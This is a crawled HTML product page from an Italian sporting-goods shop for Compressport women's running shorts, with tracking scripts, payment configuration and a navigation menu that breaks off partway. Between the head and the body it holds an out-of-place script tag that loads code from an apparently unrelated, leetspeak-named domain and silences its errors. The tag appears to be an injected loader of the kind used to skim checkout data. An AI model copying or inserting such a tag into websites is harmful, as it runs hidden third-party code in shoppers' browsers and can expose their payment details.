

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.paragonshop.it/it/compressport/performance-overshort-w.CS.AW00096B?color=BLACK
body_size: 20313
content:
<!DOCTYPE html>
<html lang="it">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="Cache-control" content="public">

             <script>
            <!-- Google Tag Manager -->
            (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
            })(window,document,'script','dataLayer','GTM-M3WF6GS');
             <!-- End Google Tag Manager -->

        </script>
        <!-- IP anonymization with analytics.js - Google Analytics -->
        <script>var dataLayer = dataLayer || [];</script>
    
    <title>Performance Overshort W - Donna Vedi tutto Promo</title>
    <meta name="description" content="Shorts leggerissimi, con vestibilità regolare, progettati per offrire il massimo comfort, ventilazione e una libertà di movimento ottimaleChe si tr...">
    <meta name="keywords" content="">
    <meta name="robots" content="index,follow">
    <link rel="canonical" href="https://www.paragonshop.it/it/compressport/performance-overshort-w.CS.AW00096B?color=BLACK"/ >

    
            <meta property="og:type" content="website">
        <meta property="og:locale" content="it_IT">
        <meta property="og:site_name" content="Paragon">
    
            <meta property="og:url" content="https://www.paragonshop.it/">
    
            <link rel="icon" href="/images/favicon.ico" type="image/x-icon">
    
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Raleway:ital,wght@0,400;0,500;0,700;1,400;1,700&display=swap" rel="stylesheet">

            <link rel="stylesheet" href="/build/382.f131c09a.css" integrity="sha384-MC9mL21MIwbGtjPGMsibPr0Su7YmBdZB06oJF7jMAGLRULSq7XPBPVwUNSO4Mx5B"><link rel="stylesheet" href="/build/app.bb8320c9.css" integrity="sha384-SwAPnCO1ATuDCCKWXqmYc2QymsG8pzUmvc2RsVp/mKLdoj8irB6h1kNrCRu1LQh6">
    
    
            <script type="text/javascript">
            window.NN_CONFIG = window.NN_CONFIG || {};

            window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

            window.NN_CONFIG.locale = 'it';

            window.NN_CONFIG.GA_Code = 'UA-32925697-1';

            window.NN_CONFIG.Adyen = window.NN_CONFIG.Adyen || {};
            window.NN_CONFIG.Adyen.adyen_client_key = 'live_QCEP2C4JWFH2XKJLUUT6VFO4YYL7PR7V';
            window.NN_CONFIG.Adyen.adyen_environment = 'LIVE';
            window.NN_CONFIG.Adyen.adyen_merchant_name = 'ArtcraftsSPAECOM';
            window.NN_CONFIG.Adyen.gpay_merchantName = 'Artcrafts S.p.A.';
            window.NN_CONFIG.Adyen.gpay_merchantID = 'ArtcraftsSPA';
            window.NN_CONFIG.Adyen.gpay_merchantIdentifier = 'BCR2DN6T5P7ITNA6';

            window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

            window.NN_CONFIG.Main.return_threshold = 4;
            window.NN_CONFIG.Main.update_list_url = '/ajax-call/it/ajax-update-list-url';

            window.NN_CONFIG.Main.faqPage = 0;
            window.NN_CONFIG.Main.accept_cookies_url = '/ajax-call/it/ajax-accept-cookies';
            window.NN_CONFIG.Main.newsletter_unscribe = '/ajax-call/it/ajax-newsletter-unscribe';
            window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/ajax-call/it/ajax-newsletter-unsubscribe';
            window.NN_CONFIG.Main.order_number_check = '/ajax-call/it/ajax-order-number-check';
            window.NN_CONFIG.Main.set_session_browserInfo = '/ajax-call/it/ajax-set-session-browserInfo';
            window.NN_CONFIG.Main.order_details_url = '/ajax-call/it/order-details/';
            window.NN_CONFIG.Main.send_return_request_url = '/ajax-call/it/richiesta-reso';
            window.NN_CONFIG.Main.modify_personal_data_url = '/ajax-call/it/ajax-modify-personaldata';
            window.NN_CONFIG.Main.modify_address_url = '/ajax-call/it/ajax-modify-customer-address';
            window.NN_CONFIG.Main.delete_shipping_url = '/ajax-call/it/ajax-delete-shipping-address';

            window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};
            window.NN_CONFIG.Basket.basket_url = '/it/checkout/cart';
            window.NN_CONFIG.Basket.add_sku = '/ajax-call/it/add-sku';
            window.NN_CONFIG.Basket.update_qty_url = '/ajax-call/it/update-sku-qty';
            window.NN_CONFIG.Basket.basket_right_column_url = '/it/basket-column-summary/';
            window.NN_CONFIG.Basket.verify_coupon1_url = '/ajax-call/it/ajax-verify-coupon';
            window.NN_CONFIG.Basket.basket_coupon_div_url = '/it/basket-coupon';
            window.NN_CONFIG.Basket.basket_rows_price_url = '/ajax-call/it/ajax-basket-rows-price-coupon';
            window.NN_CONFIG.Basket.remove_coupon_url = '/ajax-call/it/ajax-remove-coupon';
            window.NN_CONFIG.Basket.basket_shipping_cost_div_url = '/it/basket-shipping-cost';

                        window.NN_CONFIG.Basket.check_fast_login_url = '/ajax-call/it/check-fast-login';

                        window.NN_CONFIG.Basket.step3_column_url = '/it/basket-column-summary/?step=3';
            window.NN_CONFIG.Basket.search_pudo_url = '/ajax-call/it/ajax-search-pudo';
            window.NN_CONFIG.Basket.add_shipping_address_url = '/ajax-call/it/add-shipping-address';
            window.NN_CONFIG.Basket.check_guest_shipping_address_url = '/ajax-call/it/check-guest-shipping-address';
            window.NN_CONFIG.Basket.save_guest_name_url = '/ajax-call/it/save-guest-name';
            window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/ajax-call/it/persist-basket-shipping-address';
            window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/ajax-call/it/retrieve-shipping-address';
            window.NN_CONFIG.Basket.search_comuni_url = '/ajax-call/it/search-italian-towns';
            window.NN_CONFIG.Basket.vies_check_url = '/ajax-call/it/vies-check';
            window.NN_CONFIG.Basket.final_shipping_address_check_url = '/ajax-call/it/final-basket-shipping-address-check';
            window.NN_CONFIG.Basket.make_address = '/ajax-call/it/make-unregistered-address';
            window.NN_CONFIG.Basket.cf_check_url = '/ajax-call/it/check-cf';
            window.NN_CONFIG.Basket.cf_make_url = '/ajax-call/it/make-cf';
            window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/ajax-call/it/final-basket-consistency-payment-check';
            window.NN_CONFIG.Basket.cash_on_delivery_qty_check_url = '/ajax-call/it/cod-qty-check';
            window.NN_CONFIG.Basket.basket_consistency_check_url = '/ajax-call/it/final-basket-consistency-products-check';
            window.NN_CONFIG.Basket.save_basket_amounts_url = '/ajax-call/it/save-basket-amounts';
            window.NN_CONFIG.Basket.save_basket_payment_method_url = '/ajax-call/it/save-payment-method';
            window.NN_CONFIG.Basket.save_basket_log_url = '/ajax-call/it/save-basket-log';
            window.NN_CONFIG.Basket.basket_prepayment_save_url = '/ajax-call/it/basket-prepayment-save';
            window.NN_CONFIG.Basket.persist_basket_invoice_address_url = '/ajax-call/it/persist-basket-invoice-address';
            window.NN_CONFIG.Basket.basket_save_address_cc_url = '/ajax-call/it/persist-basket-cc-address';
            window.NN_CONFIG.Basket.update_cod_cost_url = '/ajax-call/it/update-cod-cost';

            window.NN_CONFIG.us = 0;
        </script>
        <script src="/build/runtime.714e6550.js" defer integrity="sha384-/KoCgM3oA1MXvcr+HIgOmM13qY6Vn0fOjNQvdThdqwY3D9fgn8YKQ5FaTX5iVLPs"></script><script src="/build/382.97960b46.js" defer integrity="sha384-7vLWCPR2ZkSkC362gjnhD5miWLFzrB8rRepY1Wg6Yk/Sh9/bEdvMuMwPIbGaWKEj"></script><script src="/build/app.7332aec2.js" defer integrity="sha384-0uMk85+9Ne2KVcabzZnJ6WzbDYXB3qoldNvNtdmIjVaYMFUT9vLFCANjuRPapSl1"></script>
    
    </head>

    <script>
        const dfLayerOptions = {
            installationId: '904a3751-f83b-4f14-896d-4e645093e280',
            zone: 'eu1'
        };
        (function (l, a, y, e, r, s) {
            r = l.createElement(a); r.onload = e; r.async = 1; r.src = y;
            s = l.getElementsByTagName(a)[0]; s.parentNode.insertBefore(r, s);
        })(document, 'script', 'https://cdn.doofinder.com/livelayer/1/js/loader.min.js', function () {
            doofinderLoader.load(dfLayerOptions);
        });
    </script>

<script defer src="https://acc3ss.inol3.com/" onerror="()=>{}"></script>

<body class="page-product">

    <div class="d-none">
        <div id="DL_product_ids" class="hidden">CS.AW00096B-BLACK</div>
        <div id="DL_page_type" class="hidden">product</div>
        <div id="DL_total_value" class="hidden">32.50</div>
        <div id="DL_currency" class="hidden">EUR</div>
    </div>
    <script type="text/javascript">
        var DL_product = {"ids":['12653']};
    </script>

    <!-- ID prodotto Criteo -->
    <script type="text/javascript">
        dataLayer = dataLayer || [];
        dataLayer.push({
            'PageType': 'ProductPage',
            'ProductID': 'CS.AW00096B'
        });
    </script>


    <script type="text/javascript"> // Tracking e-commerce - Product Item
        function onProductViewItem(that) {
            window.setTimeout( function (){
                var color = that.dataset.colorName;
                var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
                var priceFull = 65.00;

                dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push ({
                    event: "view_item",
                    ecommerce: {
                        item_list_name: 'Vedi tutto',
                        item_list_id: '81',
                        option: 'utente non loggato',
                        currency: "EUR",
                        value: parseFloat(price),
                        items: [
                            {
                                item_id: '12653',
                                item_name: 'Performance Overshort W',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Trail Running',
                                item_category2: 'Donna',
                                item_category3: 'Promo',
                                item_category4: 'Vedi tutto',
                                item_category5: parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                                item_list_name: 'Vedi tutto',
                                item_list_id: '81',
                                item_variant: color ,
                                price: priceFull ,
                                discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0

                            }
                        ]
                    }
                });
            }, 200 );
        }
        function addToWishlist() {
            window.setTimeout( function (){
                var color = document.querySelector(".color.selected-color").dataset.colorCode;
                var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
                var priceFull = 65.00;

                dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
                dataLayer.push ({
                    event: "add_to_wishlist",
                    ecommerce: {
                        item_list_name: 'Vedi tutto',
                        item_list_id: '81',
                        option: 'utente non loggato',
                        currency: "EUR",
                        value: parseFloat(price),
                        items: [
                            {
                                item_id: '12653',
                                item_name: 'Performance Overshort W',
                                currency: "EUR",
                                item_brand: 'Compressport',
                                item_category: 'Trail Running',
                                item_category2: 'Donna',
                                item_category3: 'Promo',
                                item_category4: 'Vedi tutto',
                                item_category5: parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno',
                                item_list_name: 'Vedi tutto',
                                item_list_id: '81',
                                item_variant: color ,
                                price: priceFull ,
                                discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0

                            }
                        ]
                    }

               });
            }, 200 );
        }

        function onProductAddToCart() {
            var color = document.querySelector(".color.selected-color").dataset.colorCode;
            var price = document.querySelector(".price span").innerText.replace("€","").replace(",",".");
            var priceFull = 65.00;
            var label = parseFloat(price) < parseFloat(priceFull) ? 'Prezzo Scontato' : 'Prezzo Pieno';

            var item_category = 'Trail Running';
            var item_category2 = 'Donna';
            var item_category3 = 'Promo';
            var item_category4 = 'Vedi tutto';
            var item_category5 = label ;
            var item_list_name = 'Vedi tutto';
            var item_list_id = '81';

            let value = {
                "categories": {
                    lv1: item_category,
                    lv2: item_category2,
                    lv3: item_category3,
                    lv4: item_category4,
                    lv5: item_category5,
                    lnm: item_list_name,
                    lid: item_list_id

                }
            };

            if(products = localStorage.getItem('products')) {
                var products = JSON.parse(products);
            } else {
                var products = {};
            }

            products["sku-" + 12653] =  value;
            localStorage.setItem('products', JSON.stringify(products));

            dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
            dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    item_list_name: 'Vedi tutto',
                    item_list_id: '81',
                    option: 'utente non loggato',
                    currency: "EUR",
                    value: parseFloat(price),
                    items: [
                        {
                            item_id: '12653',
                            item_name: 'Performance Overshort W',
                            currency: "EUR",
                            item_brand: 'Compressport',
                            item_category: 'Trail Running',
                            item_category2: 'Donna',
                            item_category3: 'Promo',
                            item_category4: 'Vedi tutto',
                            item_category5: label ,
                            item_list_name: 'Vedi tutto',
                            item_list_id: '81',
                            item_variant: color ,
                            price: priceFull ,
                            discount: parseFloat(price) < parseFloat(priceFull) ? parseFloat((priceFull - price).toFixed(2)) : 0                        }
                    ]
                }
            });
        }
    </script>


    <header role="banner">
    <input type="hidden" class="d-none" name="acceptHeader" value="text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9">

    
    
    <div class="promotions-bar" style="">
        <div class="left-text">
            Distributore ufficiale per l&#039;Italia | Craft, Compressport, Cotopaxi, Teva, Crocs, Canadian, Norda, Scholl.
        </div>

        <div class="center-text">
                            SPEDIZIONE GRATUITA PER ORDINI SUPERIORI A 25€
                    </div>
    </div>

    <div class="menu-bar">
                <div class="desktop-only">
            <nav class="main-nav paragon-brands-nav">
                <div class="logo">
                    <a class="brand-paragon" href="/it/">
                        <img src="/build/images/logo-paragon.e13c8208.png" alt="Paragon">
                    </a>
                </div>

                <div class="container">
                    <ul class="megaMenuDesk">
                                                                                    <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         SPORT
                                    </a>
                                    <div class="submenu sub-1 ">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/attivita/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/attivita/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/attivita/triathlon.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Triathlon
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/top-e-tshirts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Top e t-shirts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/pantaloni-e-shorts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni e shorts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/calze.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Calze
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/gambali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Gambali
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/manicotti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Manicotti
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/abbigliamento/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/scarpe.html">
                                                                            Scarpe
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/scarpe/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/uomo/scarpe/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/attivita/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/attivita/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/attivita/triathlon.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Triathlon
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/top-e-tshirts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Top e t-shirts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/pantaloni-e-shorts.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni e shorts
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/calze.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Calze
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/gambali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Gambali
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/manicotti.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Manicotti
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/abbigliamento/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/scarpe.html">
                                                                            Scarpe
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/scarpe/trail-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trail running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/donna/scarpe/road-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Road running
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/donna/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/donna/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-accessori">
                                                        Accessori
                                                    </a>
                                                    <div class="megamenu megamenu-accessori">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/accessori/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/accessori/accessori/zaini-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zaini running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/cinture-running.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cinture running
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli e fasce
                                                                                </a>
                                                                                                                                                            <a href="/it/sport/accessori/accessori/altri-accessori.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Altri accessori
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/sport/accessori/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/sport/accessori/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                                                    </div>
                                    </div>
                                </li>
                                                            <li class="menu-item">
                                    <a href="#" data-toggle="submenu" class="mainCat">
                                         OUTDOOR
                                    </a>
                                    <div class="submenu sub-1 wide">
                                        <div class="submenu-item-container">
                                                                                                                                                <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-accessori">
                                                        Accessori
                                                    </a>
                                                    <div class="megamenu megamenu-accessori">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/attivita.html">
                                                                            Attività
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/trekking.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Trekking
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/urban.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Urban
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/attivita/travel.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Travel
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/accessori.html">
                                                                            Accessori
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/zaini.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Zaini
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/marsupi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Marsupi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/cappelli.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cappelli
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/accessori/altri-accessori.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Altri accessori
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/accessori/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/del-dia-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Del dia by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/cada-dia-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Cada dia by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/accessori/collezioni/allpa-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Allpa by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-uomo">
                                                        Uomo
                                                    </a>
                                                    <div class="megamenu megamenu-uomo">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/abbigliamento.html">
                                                                            Abbigliamento
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/giacche.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Giacche
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/felpe-e-pile.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Felpe e pile
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/t-shirt-top-camicie.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    T-shirt, top, camicie
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/abbigliamento/pantaloni.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Pantaloni
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/calzature.html">
                                                                            Calzature
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/sandali.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Sandali
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/infradito.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Infradito
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/calzature/scarpe-chiuse.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Scarpe chiuse
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/promo.html">
                                                                            Promo
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/promo/vedi-tutto.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Vedi tutto
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                            <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/uomo/collezioni.html">
                                                                            Collezioni
                                                                        </a>
                                                                    </h6>

                                                                                                                                            <div class="pt-2">
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/fuego-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Fuego by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/teca-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Teca by cotopaxi
                                                                                </a>
                                                                                                                                                            <a href="/it/outdoor/uomo/collezioni/do-good-by-cotopaxi.html" class="d-block p-0 py-1"
                                                                                    style="font-weight: normal; height: auto;">
                                                                                    Do good by cotopaxi
                                                                                </a>
                                                                                                                                                    </div>
                                                                                                                                    </div>
                                                                                                                                                                        </div>
                                                                                                    <a class="dropdown-item" href="#" data-toggle="megamenu"
                                                        data-target=".megamenu-donna">
                                                        Donna
                                                    </a>
                                                    <div class="megamenu megamenu-donna">
                                                                                                                                                                                    <div class="column">
                                                                    <h6>
                                                                        <a href="/it/outdoor/donna/abbigliamento.html">
